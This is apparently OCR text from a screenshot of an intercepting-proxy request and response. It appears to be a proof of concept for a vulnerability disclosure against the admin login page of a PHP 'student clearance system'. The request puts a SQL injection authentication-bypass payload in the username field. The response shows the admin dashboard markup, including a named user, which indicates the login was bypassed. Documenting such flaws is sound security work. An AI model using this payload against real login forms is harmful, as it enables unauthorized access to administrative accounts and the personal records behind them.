 Request
Pretty Raw Hex
\n
1 POST /student_clearance_system_Aurthur_Javis/admin/login.php HTTP/1.1
2 Host: 10.142.221.69
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.142.221.69
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://10.142.221.69/student_clearance_system_Aurthur_Javis/admin/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=sjnpd216526glealu65euav357
14 Connection: close
15
16 txtusername=-1' or 1=1 #&txtpassword=111&btnlogin=
Response
Pretty Raw Hex Render
\n
83 <!-- Sidebar user panel (optional) -->
84 <div class="user-panel mt-3 pb-3 mb-3 d-flex">
85 <div class="image">
86 <img src="../uploads/default.jpg" alt="User Image" width="220" height="192" class=
img-circle elevation-2">
</div>
87 <div class="info">
88 <a href="#" class="d-block">
EKE, EMMANUEL EFA-EVAL
</a>
89 </div>
90 </div>
91
92
93
94 <!-- Sidebar Menu -->
95 <nav class="mt-2">
96 <ul class="nav nav-pills nav-sidebar flex-column" data-widget="treeview" role="menu"
data-accordion="false">
97 <!-- Add icons to the links using the .nav-icon class
98 with font-awesome or any other icon font library -->
99
100
101 <li class="nav-item menu-open">